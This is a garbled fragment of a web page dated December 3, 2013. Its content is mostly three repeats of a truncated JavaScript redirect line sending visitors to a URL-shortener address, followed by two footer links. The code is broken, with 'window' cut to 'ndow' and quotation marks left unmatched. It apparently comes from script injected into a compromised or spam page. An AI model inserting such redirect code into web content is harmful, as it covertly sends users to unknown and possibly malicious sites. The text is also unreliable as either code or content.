
December 3, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us